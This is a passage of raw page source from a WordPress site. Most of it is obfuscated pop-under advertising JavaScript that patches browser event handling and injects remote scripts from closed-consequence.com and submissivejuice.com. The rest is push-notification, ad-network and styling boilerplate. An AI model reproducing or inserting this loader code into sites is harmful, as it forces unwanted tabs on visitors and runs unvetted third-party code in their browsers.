o={};o[t(637)]=e,pop1stp_pop[t(974)](o)}},ige:function(n){var t=Z,r={};r[t(423)]=function(n,t){return n<t},r[t(1186)]=function(n,t){return n===t},r[t(807)]=t(482),r[t(938)]=function(n,t){return n in t},r[t(886)]=t(378);var e=r;if(!/android|iphone|ipad|ipod/[t(936)](n))return!1;var i=!1,o=navigator[t(511)];try{if(o){for(var u=0,a=o[t(652)];e[t(423)](u,a);u++){var c=o[u];if(c&&e.VEqdF(c[t(871)],e[t(807)])){i=!0;break}}e.uDPGs(e[t(886)],window)&&"TouchList"in window&&i&&(i=!1)}}catch(n){i=!1}return i},browser:function(){var n,t,r=Z,e=navigator[r(1239)][r(380)](),i={mobile:(n=e,t=r,n.match(/android/i)||n[t(809)](/webos/i)||n[t(809)](/iphone/i)||n[t(809)](/ipad/i)||n[t(809)](/ipod/i)||n[t(809)](/blackberry/i)||n[t(809)](/windows phone/i)||n[t(809)](/iemobile/i)||n[t(809)](/opera mini/i)),webkit:/webkit/gi.test(e),mozilla:/mozilla/gi[r(936)](e)&&!/(compatible|webkit)/[r(936)](e),chrome:/chrome/gi.test(e),msie:/msie/gi.test(e)&&!/opera/[r(936)](e),firefox:/firefox/gi[r(936)](e),safari:/safari/gi[r(936)](e)&&!/chrome/[r(936)](e),opera:/opera|opr/gi[r(936)](e),android:/android/gi.test(e),macosx:/mac os x/gi[r(936)](e),ios:/iphone|ipad|ipod/gi[r(936)](e),winphone:/windows phone/gi[r(936)](e)};return i[r(763)]=i[r(1031)]?(e.match(/.+(?:ri)[\/: ]([\d.]+)/)||[])[1]:(e[r(809)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[1],i}(),ua:{initialize:function(){var n=Z,t={};t[n(339)]=n(1061),t[n(395)]="/416",t[n(653)]=n(484),t[n(1187)]=n(642),t[n(362)]=n(324),t[n(1013)]=n(967),t[n(1036)]="NT4.0",t[n(718)]=n(658),t[n(1195)]=n(1220),t[n(447)]="NT 6.0",t[n(847)]=n(983),t[n(408)]=n(363),t.fKPhh=n(905),t[n(627)]=n(778),t[n(1083)]=n(763),t[n(728)]=n(1178),t[n(1141)]=n(528),t[n(599)]="Dolphin",t[n(985)]=n(609),t[n(499)]=n(1251),t.dKsFK="Netscape",t[n(1225)]="BlackBerry",t[n(385)]=n(770),t[n(734)]=n(806);var r=t,e={};e[n(1104)]="/8",e[1.2]="/1",e[n(358)]="/3",e[n(1046)]=r[n(339)],e["2.0.2"]=r[n(395)],e[n(699)]=r.ztZwO,e[n(438)]=r[n(1187)],e["?"]="/";var i={major:{1:["/8","/1","/3"],2:"/4","?":"/"}};i[n(763)]=e;var o={};o[n(515)]=i;var u={};u.ME=r[n(362)],u[n(465)]=r[n(1013)],u[n(1260)]=r.fApvH,u[n(1202)]=r[n(718)],u.XP=[r[n(1195)],n(903)],u[n(708)]=r[n(447)],u[7]=r[n(847)],u[8]=n(1265),u[n(518)]=r[n(408)],u.RT=r[n(1109)];var a={};a[n(763)]=u;var c={};c[n(948)]=a;var s={};s[n(620)]=o,s.os=c,this.maps=s;var f={};f[n(620)]=[[/(opera\smini)\/((\d+)?[\w\.-]+)/i,/(opera\s[mobileta]+).+version\/((\d+)?[\w\.-]+)/i,/(opera).+version\/((\d+)?[\w\.]+)/i,/(opera)[\/\s]+((\d+)?[\w\.]+)/i],[r.qMoub,r[n(1083)],r[n(728)]],[/\s(opr)\/((\d+)?[\w\.]+)/i],[[r[n(627)],n(705)],r[n(1083)],r[n(728)]],[/(kindle)\/((\d+)?[\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?((\d+)?[\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?((\d+)?[\w\.]*)/i,/(?:ms|\()(ie)\s((\d+)?[\w\.]+)/i,/(rekonq)((?:\/)[\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron)\/((\d+)?[\w\.-]+)/i],[r[n(627)],r[n(1083)],r[n(728)]],[/(trident).+rv[:\s]((\d+)?[\w\.]+).+like\sgecko/i],[[r[n(627)],"IE"],r[n(1083)],r[n(728)]],[/(yabrowser)\/((\d+)?[\w\.]+)/i],[[r[n(627)],r[n(1141)]],r[n(1083)],r.mCzwB],[/(comodo_dragon)\/((\d+)?[\w\.]+)/i],[[r[n(627)],/_/g," "],n(763),r[n(728)]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?((\d+)?[\w\.]+)/i],[r.qMoub,r[n(1083)],r.mCzwB],[/(dolfin)\/((\d+)?[\w\.]+)/i],[[r[n(627)],r[n(599)]],r.WatRw,r[n(728)]],[/((?:android.+)crmo|crios)\/((\d+)?[\w\.]+)/i],[[n(778),r[n(985)]],r[n(1083)],r.mCzwB],[/version\/((\d+)?[\w\.]+).+?mobile\/\w+\s(safari)/i],["version",r.mCzwB,[r[n(627)],r[n(499)]]],[/version\/((\d+)?[\w\.]+).+?(mobile\s?safari|safari)/i],[r[n(1083)],r[n(728)],"name"],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[r[n(627)],["major",pop1stp_pop[n(318)].ua[n(793)][n(1089)],pop1stp_pop[n(318)].ua[n(824)][n(620)][n(515)].major],[r[n(1083)],pop1stp_pop[n(318)].ua[n(793)].str,pop1stp_pop.utils.ua.maps[n(620)][n(515)][n(763)]]],[/(konqueror)\/((\d+)?[\w\.]+)/i,/(webkit|khtml)\/((\d+)?[\w\.]+)/i],[r.qMoub,r[n(1083)],"major"],[/(navigator|netscape)\/((\d+)?[\w\.-]+)/i],[[r.qMoub,r[n(772)]],r[n(1083)],r.mCzwB],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?((\d+)?[\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/((\d+)?[\w\.-]+)/i,/(mozilla)\/((\d+)?[\w\.]+).+rv\:.+gecko\/\d+/i,/(uc\s?browser|polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|qqbrowser)[\/\s]?((\d+)?[\w\.]+)/i,/(links)\s\(((\d+)?[\w\.]+)/i,/(gobrowser)\/?((\d+)?[\w\.]+)*/i,/(ice\s?browser)\/v?((\d+)?[\w\._]+)/i,/(mosaic)[\/\s]((\d+)?[\w\.]+)/i],["name",r[n(1083)],r.mCzwB]],f.os=[[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*|windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[r.qMoub,[n(763),pop1stp_pop[n(318)].ua[n(793)][n(1089)],pop1stp_pop[n(318)].ua[n(824)].os[n(948)][n(763)]]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[r[n(627)],n(1241)],[r[n(1083)],pop1stp_pop[n(318)].ua[n(793)][n(1089)],pop1stp_pop[n(318)].ua[n(824)].os.windows[n(763)]]],[/\((bb)(10);/i],[[r[n(627)],r.jwkDU],n(763)],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)\/([\w\.]+)/i,/(android|webos|palm\os|qnx|bada|rim\stablet\sos|meego)[\/\s-]?([\w\.]+)*/i],[r[n(627)],r.WatRw],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[n(778),"Symbian"],n(763)],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[r[n(627)],n(1273)],r.WatRw],[/(nintendo|playstation)\s([wids3portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk)[\/\s-]?([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[r.qMoub,n(763)],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[r.qMoub,r[n(385)]],r.WatRw],[/(sunos)\s?([\w\.]+\d)*/i],[[r[n(627)],n(700)],n(763)],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],["name",r[n(1083)]],[/(ip[honead]+)(?:.*os\s*([\w]+)*\slike\smac|;\sopera)/i],[[r[n(627)],r[n(734)]],[r.WatRw,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i],[r[n(627)],[r[n(1083)],/_/g,"."]],[/(haiku)\s(\w+)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(macintosh|mac(?=_powerpc)|plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos)/i,/(unix)\s?([\w\.]+)*/i],[r[n(627)],r.WatRw]],this.regexes=f},ua:window&&window.navigator&&window[Z(364)][Z(1239)]?window.navigator[Z(1239)]:"",get:{browser:function(){var n=Z;return pop1stp_pop[n(318)].ua[n(793)][n(1006)].apply(this,pop1stp_pop[n(318)].ua[n(960)][n(620)])},os:function(){var n=Z;return pop1stp_pop[n(318)].ua[n(793)][n(1006)][n(550)](this,pop1stp_pop[n(318)].ua[n(960)].os)}},util:{has:function(n,t){var r=Z;return-1!==t[r(380)]()[r(833)](n.toLowerCase())},lowerize:function(n){return n.toLowerCase()}},mapper:{rgx:function(){for(var n,t,r,e,i,o,u,a=Z,c={yemak:function(n,t){return n<t},ctsBP:function(n,t){return n+t},hZdqX:function(n,t){return n===t},TqOwk:function(n,t){return n===t},AHHkQ:function(n,t){return n(t)},xnKQq:a(928),OjWTq:function(n,t){return n<t},tEhpS:function(n,t){return n(t)},OUuUg:function(n,t){return n==t},HXUqO:function(n,t){return n==t},sGBfm:a(837)},s=0,f=arguments;c[a(932)](s,f[a(652)]);s+=2){var v=f[s],p=f[c[a(600)](s,1)];if(c.hZdqX(typeof n,a(434)))for(e in n={},p)i=p[e],c[a(319)](c[a(890)](pop1stp_typeof,i),c[a(321)])?n[i[0]]=void 0:n[i]=void 0;for(t=r=0;t<v.length;t++)if(o=v[t].exec(pop1stp_pop[a(318)].ua.ua)){for(e=0;c.OjWTq(e,p.length);e++)u=o[++r],i=p[e],c.TqOwk(c[a(963)](pop1stp_typeof,i),c[a(321)])&&i[a(652)]>0?c[a(820)](i[a(652)],2)?c[a(754)](typeof i[1],c[a(935)])?n[i[0]]=i[1][a(366)](this,u):n[i[0]]=i[1]:3==i.length?!c[a(319)](typeof i[1],a(837))||i[1].exec&&i[1].test?n[i[0]]=u?u.replace(i[1],i[2]):void 0:n[i[0]]=u?i[1][a(366)](this,u,i[2]):void 0:4==i.length&&(n[i[0]]=u?i[3][a(366)](this,u[a(743)](i[1],i[2])):void 0):n[i]=u||void 0;break}if(o)break}return n},str:function(n,t){var r=Z,e={ZasEX:function(n,t){return n(t)},AZzRq:function(n,t){return n>t},oqfqo:function(n,t){return n<t},Ztqng:function(n,t){return n===t}};for(var i in t)if("object"===e[r(1111)](pop1stp_typeof,t[i])&&e[r(1146)](t[i][r(652)],0)){for(var o=0;e[r(713)](o,t[i][r(652)]);o++)if(pop1stp_pop.utils.ua[r(432)][r(360)](t[i][o],n))return"?"===i?void 0:i}else if(pop1stp_pop[r(318)].ua[r(432)].has(t[i],n))return e.Ztqng(i,"?")?void 0:i;return n}}},window:{height:function(){var n=Z,t={};t[n(1175)]=function(n,t){return n===t};var r=0;return t[n(1175)](typeof window[n(1165)],n(646))?r=window[n(1165)]:document[n(869)]&&document[n(869)][n(404)]?r=document[n(869)][n(404)]:document.body&&document.body[n(404)]&&(r=document[n(583)][n(404)]),r},width:function(){var n=Z,t={};t.lqRCm=n(646);var r=t,e=0;return typeof window[n(717)]===r[n(829)]?e=window[n(717)]:document[n(869)]&&document[n(869)][n(711)]?e=document[n(869)][n(711)]:document[n(583)]&&document[n(583)][n(711)]&&(e=document[n(583)][n(711)]),e},top:function(){var n=Z;return null!=window[n(520)]?window[n(520)]:window.screenY},left:function(){var n=Z,t={};return t[n(619)]=function(n,t){return n!=t},t[n(619)](window[n(1229)],void 0)?window.screenLeft:window[n(543)]}},event:{ready:function(n){var t=Z,r={gQJBz:function(n,t){return n===t},DhBuS:"interactive",IlXAW:function(n,t){return n===t},RfiYi:t(1070),otYsT:function(n){return n()},GVDWU:t(755)};r[t(794)](document[t(848)],r.DhBuS)||r[t(777)](document.readyState,r[t(1049)])?r.otYsT(n):document.addEventListener(r.GVDWU,n)}},elements:{isElement:function(n){var t=Z,r={};r[t(1067)]=function(n,t){return n===t},r[t(1199)]=t(928),r[t(402)]=function(n,t){return n!==t};var e=r;return e[t(1067)](pop1stp_typeof(n),e.mAqzp)&&e[t(402)](n,null)},isThumbnailLink:function(n){var t=Z,r={};r[t(672)]=function(n,t){return n===t},r[t(397)]=function(n,t){return n>t},r.zMpYN=t(677),r[t(466)]=function(n,t){return n>t};var e=r;if(!this[t(487)](n))return!1;for(var i=n;this.isElement(i);){if(e[t(672)](i.tagName,"A")&&e[t(397)](i.getElementsByTagName(e[t(1259)])[t(652)],0)&&e[t(397)](i.getElementsByTagName(e.zMpYN)[0][t(711)],90)&&e[t(466)](i[t(630)](e.zMpYN)[0][t(404)],90))return!0;if(!this[t(487)](i[t(696)]))return!1;i=i.parentElement}return!1},isTextLinkOrSimilar:function(n){var t=Z,r={};r[t(855)]=function(n,t){return n===t},r.TYONY=function(n,t){return n<=t},r.ZKULY=t(677);var e=r;if(!this[t(487)](n))return!1;for(var i=n;this[t(487)](i);){if(e.RZXoy(i[t(1069)],"A")&&e[t(1112)](i.getElementsByTagName(e.ZKULY)[t(652)],0))return!0;if(!this[t(487)](i[t(696)]))return!1;i=i.parentElement}return!1}},polyfills:{matches:(ELEMENT=Element.prototype,matches=ELEMENT.matches||ELEMENT.matchesSelector||ELEMENT.webkitMatchesSelector||ELEMENT.mozMatchesSelector||ELEMENT.msMatchesSelector||ELEMENT.oMatchesSelector,void(ELEMENT.matches=ELEMENT.matchesSelector=matches||function(n){var t=document.querySelectorAll(n),r=this;return Array.prototype.some.call(t,(function(n){return n===r}))})),closest:function(n){n.closest=n.closest||function(n){return this?this.matches(n)?this:this.parentElement?this.parentElement.closest(n):null:null}}(Element.prototype),once:function(){var n=!1;if(window.addEventListener("test",null,{get once(){return n=!0,!1}}),!n){var t=Node.prototype.addEventListener,r=Node.prototype.removeEventListener,e=Event.prototype.preventDefault,i=function(n,e,i){var o=this,u="object"===pop1stp_typeof(i=i||!1),a=u&&"capture"in i&&!0===i.capture,c=u&&"once"in i&&!0===i.once,s=u&&"passive"in i&&!0===i.passive;({handleEvent:function(t){c&&r.call(o,n,this,a),t.__passive=s,e(t)},add:function(){t.call(o,n,this,a)}}).add()},o=function(n,t,e){var i="object"===pop1stp_typeof(e=e||!1)&&"capture"in e&&!0===e.capture;r.call(this,n,t,i)},u=function(){this.__passive||e.apply(this)};Object.defineProperty(Node.prototype,"addEventListener",{get:function(){return i}}),Object.defineProperty(Node.prototype,"removeEventListener",{get:function(){return o}}),Object.defineProperty(Event.prototype,"preventDefault",{get:function(){return u}})}}()},randomString:function(n){var t=Z,r={};r[t(628)]=t(1085),r[t(601)]=function(n,t){return n<t},r.Neblu=function(n,t){return n*t};var e,i=r,o="",u=i[t(628)];for(e=0;i[t(601)](e,n||6);e++)o+=u.charAt(Math[t(1095)](i[t(357)](Math.random(),u.length)));return o},timestamp:function(){var n=Z,t={};t[n(1005)]=function(n,t){return n/t};var r=t;return Math.floor(r[n(1005)]((new Date).getTime(),1e3))},trim:function(n){var t=Z,r={};r[t(828)]=function(n,t){return n==t};var e=r,i=String[t(841)].trim?String[t(841)][t(377)][t(366)](n):n[t(489)]()[t(743)](/^\s+/,"")[t(743)](/\s+$/,"");return e[t(828)](n,null)?"":i},merge:function(n,t){var r=Z,e={};e[r(500)]=function(n,t){return n in t},e[r(1077)]=function(n,t){return n===t},e[r(1088)]=r(928);var i=e;for(var o in t)i.nVlWO(o,n)&&i[r(1077)](pop1stp_typeof(n[o]),i.wtUcw)&&pop1stp_typeof(t[o])===i.wtUcw?this[r(884)](n[o],t[o]):n[o]=t[o];return n},hash:function(n){var t=Z,r={};r[t(1201)]=function(n,t){return n<t},r[t(817)]=function(n,t){return n-t},r[t(1130)]=function(n,t){return n<<t},r[t(1164)]=function(n,t){return n+t};for(var e=r,i=t(1039)[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":var u,a,c,s=0;continue;case"1":n=n[t(489)]();continue;case"2":if(0!==n[t(652)])for(u=0,c=n[t(652)];e[t(1201)](u,c);u++)a=n[t(1073)](u),s=e[t(817)](e.UiJHx(s,5),s)+a,s|=0;continue;case"3":return e[t(1164)](Math.abs(s)[t(489)](16)+f+f+f,f)[t(732)](0,32);case"4":var f=t(730);continue}break}}}},ELEMENT,matches,cg,o,p;function app_b(n,t){var r=app_a();return app_b=function(t,e){var i=r[t-=189];if(void 0===app_b.nAkgOK){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};app_b.WaXPCR=o,n=arguments,app_b.nAkgOK=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=app_b.WaXPCR(i),n[a]=i),i},app_b(n,t)}function load1spAndCustomPops(n){var t=app_b;pop1stp_pop.init(n),src_pop.prepare(window[t(209)])}function loadPops(){var n=app_b,t={aXxHA:n(200),CpIDf:function(n,t){return n!==t},lRPLz:function(n,t){return n(t)}},r="";pop1stp_pop[n(221)][n(218)](t.aXxHA,"t");var e=setInterval((function(){var i=n;r=pop1stp_pop.utils[i(224)](t.aXxHA),t[i(195)](r,"t")&&("f"===r?t[i(207)](clearInterval,e):(src_pop[i(190)](window[r]),clearInterval(e)))}),5)}!function(n,t){for(var r=app_b,e=n();;)try{if(256256==-parseInt(r(214))/1+-parseInt(r(206))/2*(-parseInt(r(196))/3)+parseInt(r(219))/4*(parseInt(r(223))/5)+-parseInt(r(198))/6+parseInt(r(220))/7*(-parseInt(r(193))/8)+parseInt(r(217))/9*(parseInt(r(191))/10)+parseInt(r(222))/11)break;e.push(e.shift())}catch(n){e.push(e.shift())}}(app_a);var request=function(n){for(var t=app_b,r={ycjTL:function(n,t){return n<t},aSYXv:function(n,t){return n-t},HBZeb:function(n){return n()},zATxX:"misc.bindTo",PeEBS:t(208)},e=t(212)[t(210)]("|"),i=0;;){switch(e[i++]){case"0":for(var o=0;r[t(215)](o,v[t(192)]);o++)if(1===v[o][t(210)](".")[t(192)])n[v[o]]&&(c[t(189)][v[o]]=n[v[o]]);else{var u=v[o][t(210)](".");n[u[0]][u[1]]&&(!c[t(189)][u[0]]&&(c.settings[u[0]]={}),c[t(189)][u[0]][u[1]]=n[u[0]][u[1]])}continue;case"1":c[t(216)]=function(){load1spAndCustomPops(n)};continue;case"2":var a=document,c=a[t(203)](t(205)),s=a[t(211)][r[t(197)](a.scripts[t(192)],1)];continue;case"3":var f={CXtNe:function(n){return r.HBZeb(n)}};continue;case"4":continue;case"5":var v=[r[t(202)],r[t(199)]];continue;case"6":s[t(204)][t(201)](c,s);continue;case"7":c.src=n[t(213)];continue;case"8":c[t(189)]={};continue;case"9":c[t(194)]=function(){f.CXtNe(loadPops)};continue}break}};function app_a(){var n=["yvnzwhy","oteWmJmWCNrvruDo","ugvfqLm","ChnVBNnW","Aw5Zzxj0qMvMB3jL","EKfuEfG","y3jLyxrLrwXLBwvUDa","CgfYzw50tM9Kzq","C2nYAxb0","mJqXmJiWtfrsy3Li","BfjqthO","BwLZyY5Pz25VCMvuBW","Cg9WBNm","C3bSAxq","C2nYAxb0CW","m3W1Fdj8ohWWFdr8n3W2FdL8mq","C2nYAxb0u3jJ","ndi5mtq1uK13tNrR","EwnQveW","B25LCNjVCG","mte1mtGXmuPPrLnwBW","C2v0ugfYyw1uB0jVzhK","mJbxAMX3reW","mtrYALfAEfC","DxrPBhm","nduXmdy0owHJz0Pfwa","nJKYotbHBxDJv3y","z2v0ugfYyw1gCM9TqM9KEq","C2v0DgLUz3m","ChjLCgfYzq","mZbhsunry3K","BgvUz3rO","mJaZndq4mhD1ALrKwG","B25SB2fK","q3bjrgy","mtjKB3zUwwu"];return(app_a=function(){return n})()}request(options)})();
})({"scriptSrc":"\/\/closed-consequence.com\/cfD.9d6Rbm2W5nlaSwW\/Ql9dNuDaEv4BM\/D-Ie1\/Mfir0W0YMFTogTwlM-jeUKzx","window":{"url":"\/\/closed-consequence.com\/bI3YVI0.PU3bpKvzbmmFV\/JsZcDB0S0zMgTDgkw\/Mcj\/UDy\/L\/T\/QkxxOMDsAnyZNuT\/MdmpcanRNQyoYbzi0WxzcY3hRmwz"},"freq":{"qty":3,"period":3600,"scheme":"time","distance":60,"distances":"","pagelim":0,"max":0,"context":"domain","session":false,"sessionKeepAliveTime":0,"sessionExpiration":3600},"misc":{"newTab":true,"under":false,"coverTags":"iframe"},"onlyClickable":false})
</script>


<script>
(function(uybbo){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uybbo || {};
s.src = "\/\/submissivejuice.com\/bSXqV.svd\/GnlY0XYUW_cx\/QePmP9_u\/ZCUrlWkePtTqQy1xMFT\/Yj4rNIziAwtINqDUUkxINdjmgq3JMBQu";
l.parentNode.insertBefore(s, l);
})({})
</script>

<script>
(function(kdj){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = kdj || {};
s.src = "\/\/submissivejuice.com\/bWXSV.smdYGPlg0jY\/WBdrilY\/Ws5tubZtXbIi\/ueSmY9XuuZNU\/lWkiP_TPQK3pN\/zSc\/1wM\/DHMRtANPD-cy3RNOzLUbw\/N\/AN";
l.parentNode.insertBefore(s, l);
})({})
</script>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://kambimaman.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '90bf8ac3-05db-479d-bd26-f829398b68bf';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://kambimaman.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="archive tag tag-2-17 tag-2861 wp-embed-responsive post-layout-one-column">
<script type="text/javascript" data-id="juicyads-native-ads" data-ad-zone="1029013" data-targets="a" src="https://js.juicyads.com/juicyads.native-ads.min.js"></script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 